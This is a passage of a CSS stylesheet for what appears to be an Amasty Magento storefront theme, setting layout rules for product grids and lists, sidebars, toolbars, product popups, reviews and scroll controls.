    min-height: 44px;
  }
  .catalogsearch-result-index .products.wrapper ~ .toolbar .limiter,
  .catalogsearch-advanced-result .products.wrapper ~ .toolbar .limiter,
  .catalog-category-view .products.wrapper ~ .toolbar .limiter,
  .ambrand-index-index .products.wrapper ~ .toolbar .limiter,
  .amshopby-index-index .products.wrapper ~ .toolbar .limiter {
    margin-inline-end: auto;
    display: flex;
  }
  .catalogsearch-result-index .top-toolbar > .toolbar,
  .catalogsearch-advanced-result .top-toolbar > .toolbar,
  .catalog-category-view .top-toolbar > .toolbar {
    align-items: center;
    flex-direction: row;
  }
  .catalogsearch-result-index .top-toolbar > .toolbar.toolbar-products,
  .catalogsearch-advanced-result .top-toolbar > .toolbar.toolbar-products,
  .catalog-category-view .top-toolbar > .toolbar.toolbar-products,
  .catalogsearch-result-index .top-toolbar > .toolbar.toolbar-products .pager,
  .catalogsearch-advanced-result .top-toolbar > .toolbar.toolbar-products .pager,
  .catalog-category-view .top-toolbar > .toolbar.toolbar-products .pager {
    margin-top: 0;
  }
  .amtheme-sidebar-wishlist .product-item:nth-child(n),
  .sidebar .block.widget .product-item:nth-child(n) {
    width: auto;
  }
  .sidebar .block.widget .product-item {
    display: block;
    margin: 0 10px 10px 0 !important;
    max-width: 100%;
    width: auto !important;
  }
  .sidebar .product-item .price-box {
    position: relative;
    padding: 0;
  }
  .sidebar .product-item .price-box:after {
    content: '';
    height: 100%;
    left: calc(100% - 22px);
    pointer-events: none;
    position: absolute;
    top: 0;
    user-select: none;
    width: 32px;
  }
  .sidebar .product-item .price-box,
  .sidebar .product-item .price-box * {
    flex-wrap: wrap;
    margin-bottom: 0;
    white-space: nowrap;
  }
  .sidebar .product-item .price-box .price-container .weee:before {
    margin-inline-start: 0;
    white-space: nowrap;
  }
  .sidebar .product-item .price-box .price-label {
    line-height: 1;
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar-additional,
  .page-layout-1column.catalog-category-view .sidebar-additional,
  .page-layout-empty.catalog-category-view .sidebar-additional {
    display: flex;
    flex-wrap: wrap;
    margin: 20px 0 0;
    width: 100%;
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-block,
  .page-layout-1column.catalog-category-view .amtheme-sidebar-block,
  .page-layout-empty.catalog-category-view .amtheme-sidebar-block,
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-1column.catalog-category-view .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-empty.catalog-category-view .sidebar > .admin__data-grid-outer-wrap {
    margin-bottom: 30px;
    margin-inline-end: 6vw;
    margin-inline-start: 0;
    margin-top: 0;
    max-width: calc(100% / 3 - 6vw);
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar .block.widget,
  .page-layout-1column.catalog-category-view .sidebar .block.widget,
  .page-layout-empty.catalog-category-view .sidebar .block.widget {
    margin: 0;
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-wishlist .amtheme-items,
  .page-layout-1column.catalog-category-view .amtheme-sidebar-wishlist .amtheme-items,
  .page-layout-empty.catalog-category-view .amtheme-sidebar-wishlist .amtheme-items {
    display: flex;
    flex-wrap: wrap;
  }
  .sidebar .block-new-products-list .pager,
  .sidebar .block-new-products-names .pager,
  .sidebar .block-new-products-images .pager {
    align-items: flex-start;
    display: flex;
    flex-direction: column;
  }
  .sidebar .block-new-products-list .pager .pages .items.pages-items .item,
  .sidebar .block-new-products-names .pager .pages .items.pages-items .item,
  .sidebar .block-new-products-images .pager .pages .items.pages-items .item {
    display: block;
    height: auto;
  }
  .sidebar .block-new-products-list .items.pages-items .page,
  .sidebar .block-new-products-names .items.pages-items .page,
  .sidebar .block-new-products-images .items.pages-items .page,
  .sidebar .block-new-products-list .items.pages-items .label,
  .sidebar .block-new-products-names .items.pages-items .label,
  .sidebar .block-new-products-images .items.pages-items .label {
    font-size: 1.2rem;
  }
  .sidebar .block-new-products-list .toolbar-amount,
  .sidebar .block-new-products-names .toolbar-amount,
  .sidebar .block-new-products-images .toolbar-amount {
    margin: 0;
  }
  .page-layout-2columns-left.catalog-product-view .sidebar,
  .page-layout-2columns-right.catalog-product-view .sidebar,
  .page-layout-3columns.catalog-product-view .sidebar {
    margin-top: 60px;
  }
  .page-layout-2columns-left.catalog-product-view .sidebar + .sidebar,
  .page-layout-2columns-right.catalog-product-view .sidebar + .sidebar {
    margin-top: 0;
  }
  .amasty-jet-theme .amtheme-product-popup .column.main {
    display: flex;
    float: none;
    width: 100%;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap {
    margin: 0;
    display: flex;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap > .amtheme-product-info {
    width: 55%;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-info .messages-list + .product-info-price {
    margin-top: 10px;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-info .swatch-attribute-options {
    width: 80%;
  }
  .amtheme-popup-block.amtheme-product-popup .popup-inner {
    max-width: 810px;
  }
  .amtheme-popup-block.amtheme-product-popup .amtheme-product-info > .product-name {
    font-size: 3.2rem;
    line-height: 4.3rem;
    margin-bottom: 0;
  }
  .amtheme-product-popup .amtheme-add-form-bottom.-on-line .actions .action.tocart {
    min-width: unset;
  }
  .amtheme-product-popup .amtheme-add-form-bottom.-on-line .product-info-price {
    margin-top: 20px;
  }
  @supports (display: grid) {
    /* stylelint-disable-line */
    .amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap > .product.media,
    .amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap > .amtheme-product-info {
      margin: 0;
      width: 100%;
    }
  }
  .catalog-category-view .page-title {
    margin-bottom: 5px;
  }
  .catalog-category-view .category-view {
    margin-bottom: 40px;
  }
  .catalog-category-view .wrapper-description {
    margin-top: 0;
    width: 100%;
  }
  .products.grid > .product-items,
  .form-wishlist-items .products-grid > .product-items {
    justify-content: flex-start;
  }
  .products.grid .product-item,
  .form-wishlist-items .products-grid .product-item {
    display: inline-block;
    position: relative;
  }
  .products.grid .-amtheme-buttons-always .product-item-actions .tocart,
  .products.grid .-amtheme-buttons-hover .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-hover .product-item-actions .tocart {
    font-size: 1.6rem;
  }
  .products.grid .-amtheme-buttons-always .product-item-info:hover:after,
  .products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info:hover:after,
  .products.grid .-amtheme-buttons-always .product-item-info.-hover:after,
  .products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info.-hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-info:hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info:hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-info.-hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info.-hover:after {
    display: none;
  }
  .products.grid .-amtheme-buttons-always .product-item-actions .tocart,
  .products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-actions .tocart {
    margin-top: 10px;
  }
  .products.grid .-amtheme-swatches-always:not(.-amtheme-buttons-hover) .product-item-info:hover,
  .products.grid .-amtheme-swatches-hover.-amtheme-buttons-always .product-item-info:hover,
  .form-wishlist-items .products-grid .-amtheme-swatches-always:not(.-amtheme-buttons-hover) .product-item-info:hover,
  .form-wishlist-items .products-grid .-amtheme-swatches-hover.-amtheme-buttons-always .product-item-info:hover {
    border-color: #dfdedd;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
  }
  .products-list > .product-items {
    flex-flow: row wrap;
  }
  .products-list .product-item {
    margin-bottom: 30px;
    width: 100%;
  }
  .products-list .product-item-info {
    flex-flow: row wrap;
  }
  .products .product-item-description {
    margin-top: 10px;
  }
  .page-layout-empty.catalog-category-view .wrapper-description,
  .page-layout-1column.catalog-category-view .wrapper-description {
    margin-bottom: 0;
  }
  .page-layout-empty.catalog-category-view .toolbar-products,
  .page-layout-1column.catalog-category-view .toolbar-products {
    box-sizing: border-box;
    margin-bottom: 0;
    transition: padding 0.4s ease-in-out;
  }
  .page-layout-empty.catalog-category-view .products.wrapper,
  .page-layout-1column.catalog-category-view .products.wrapper {
    transition: padding 0.4s ease-in-out;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.dropdown),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.dropdown) {
    margin-top: 30px;
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo {
    width: 100%;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .products-list .product-item-info {
    display: block;
    flex-wrap: nowrap;
    justify-content: flex-end;
    min-height: 260px;
    padding: 20px 20px 20px 240px;
    position: relative;
  }
  .products-list .product-photo-wrapper {
    left: 20px;
    max-width: 220px;
    position: absolute;
    width: 100%;
  }
  .products-list .action.tocompare {
    left: -10px;
    top: -10px;
  }
  .products-list .action.towishlist {
    bottom: -10px;
  }
  .products-list .product-item-details {
    margin-bottom: 0;
    margin-inline-end: auto;
    margin-inline-start: 20px;
    margin-top: 0;
    flex: 1 0 0;
    min-width: 30%;
  }
  .products-list .product-item-inner {
    margin-inline-start: 20px;
    display: inline-block;
    margin-top: 15px;
    width: calc(100% - 20px);
  }
  .products-list .product-item-actions {
    display: flex;
    justify-content: flex-start;
    margin-top: 15px;
  }
  .products-list .special-price .price-container .price-including-tax ~ .weee {
    margin: 5px 0 0;
  }
  .products-list .special-price .price-container .weee {
    margin: 2px 5px 0 0;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .price-box {
    justify-content: flex-end;
  }
  .product-item-info:hover .amtheme-icons-position div[class$='-hover'] {
    opacity: 1;
  }
  .product-item-info:hover .amtheme-icons-position.-center:before {
    opacity: .3;
  }
  .amtheme-productinfo-wrap {
    padding: 30px 0;
    align-items: flex-start;
    clear: both;
    display: flex;
    position: relative;
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap {
    background-color: #fcfcfc;
    position: relative;
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:before,
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:after {
    background-color: #fcfcfc;
    content: '';
    display: block;
    height: 100%;
    position: absolute;
    top: 0;
    width: calc((100vw - 100%) / 2);
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:before {
    right: 100%;
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:after {
    left: 100%;
  }
  .page-layout-1column .amtheme-product-info .amsticky-cart-block.-amsticky-cart-active {
    margin: 0;
  }
  .amsticky-cart-block.-amsticky-cart-active .amtheme-actions-wrap > .product-social-links {
    display: none;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-1column .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-1column .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-1column .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-1column .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-1column .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-1column .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-1column .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-1column .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-1column .amtheme-product-info .swatch-attribute-label,
  .page-layout-1column .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-1column .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-1column .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-1column .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-1column .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-1column .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-1column .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-1column .action.mailto.friend:before {
    content: none;
  }
  .page-layout-1column .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
  .page-layout-1column .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-empty .amtheme-product-info > .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-empty .column.main .amtheme-product-wrap,
  .page-layout-empty .amtheme-actions-wrap {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
  }
  .page-layout-empty .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
  }
  .page-layout-empty .amtheme-product-wrap > .product.media {
    max-height: unset;
  }
  .page-layout-2columns-left .amtheme-actions-wrap .action.primary,
  .page-layout-2columns-right .amtheme-actions-wrap .action.primary,
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
  }
  .amtheme-reviews-tab {
    display: none;
  }
  .amtheme-reviews-aside {
    padding: 10px 0;
    border: 0;
  }
  .amtheme-reviews-aside .amtheme-heading {
    display: none;
  }
  .amtheme-reviews-aside .amtheme-content {
    margin: 0;
  }
  .amtheme-reviews-aside .amtheme-description {
    display: block;
  }
  .amtheme-reviews-aside .amtheme-rating-number {
    display: block;
  }
  .amtheme-reviews-aside .amtheme-actions {
    align-items: center;
    flex-direction: row;
  }
  .amtheme-reviews-aside .rating-result > span:before {
    background: url("../svg/icons/color_mode/dark/star-black.svg") 0% / 20px;
  }
  .product.info.detailed .review-toolbar .limiter {
    height: 45px;
  }
  .amtheme-compare-actions .action.print {
    display: inline-block;
  }
  .amtheme-comparsion-table .cell .attribute.label,
  .amtheme-comparison-headings .cell .attribute.label {
    width: 165px;
  }
  .amtheme-scroll-controller {
    display: none;
    height: 100%;
    pointer-events: none;
    position: absolute;
    top: 0;
    width: 85px;
    z-index: 9;
  }
  .amtheme-scroll-controller.-transparent {
    background: none;
  }
  .amtheme-scroll-controller.-back {
    background: linear-gradient(90deg, #ffffff 10.17%, rgba(255, 255, 255, 0.6) 55.55%, rgba(255, 255, 255, 0) 100%);
    left: 0;
  }
  .amtheme-scroll-controller.-back > .amtheme-controller {
    margin-inline-start: 15px;
  }
  .amtheme-scroll-controller.-back > .amtheme-controller > .amtheme-icon {
    margin-inline-start: -1px;
  }
  .amtheme-scroll-controller.-forward {
    background: linear-gradient(90deg, rgba(255, 255, 255, 0) 10.17%, rgba(255, 255, 255, 0.6) 55.55%, #ffffff 100%);
    right: 0;
  }
  .amtheme-scroll-controller.-forward > .amtheme-controller {
    margin-inline-start: 40px;
  }
  .amtheme-scroll-controller.-forward > .amtheme-controller > .amtheme-icon {
    margin-inline-start: 2px;
  }
  .amtheme-scroll-controller > .amtheme-controller {
    align-items: center;
    background: #4a4948;
    border-radius: 50%;
    cursor: pointer;
    display: flex;
    height: 30px;
    justify-content: center;
    margin-top: 70px;
    pointer-events: auto;
    transition: all 0.4s ease-in-out;
    width: 30px;
  }
